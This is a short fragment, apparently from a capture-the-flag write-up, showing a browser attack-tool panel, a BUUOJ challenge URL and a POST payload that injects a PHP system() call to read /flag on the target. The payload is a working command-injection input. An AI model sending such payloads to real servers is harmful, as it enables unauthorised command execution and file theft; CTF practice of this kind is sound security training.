 Load URL
http://b2ba87bc-a70b-4771-b7f5-d2697d607ab7.node3.buuoj.cn/
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1
Post data
Syc=system('cat /flag');